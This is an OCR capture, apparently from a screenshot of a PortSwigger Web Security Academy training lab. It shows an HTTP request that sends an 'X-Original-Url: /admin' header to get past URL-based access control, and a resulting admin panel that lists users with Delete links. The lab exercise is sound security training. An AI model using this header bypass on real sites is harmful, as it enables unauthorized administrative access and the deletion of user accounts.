 1 GET / HTTP/2
2 Host:
0a6000f003180eb784a2816f00b600ea.we
b-security-academy.net
3 X-Original-Url: /admin
4 Cookie: session=
7tFJ6caMX9zI5V9cihQ2V4WMArsW7uib
5 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
6 Accept:
text/html,application/xhtml+xml,app
lication/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer:
URL-based
access control
can be
circumvented
LAB Not solv
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete